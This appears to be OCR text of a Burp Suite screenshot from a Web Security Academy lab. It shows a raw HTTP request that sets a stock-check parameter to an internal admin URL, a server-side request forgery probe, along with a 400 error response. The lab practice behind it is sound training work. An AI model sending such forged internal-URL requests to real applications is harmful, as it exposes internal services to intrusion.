 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0af6009e033caa96805dc1350085007b.web-security-acade
my.net
3 Cookie: session=zYceAeHPSRCGdUVqjcl1OPTpm2MnrjZT
4 Content-Length: 38
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0af6009e033caa96805dc1350085007b.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af6009e033caa96805dc1350085007b.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.1:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"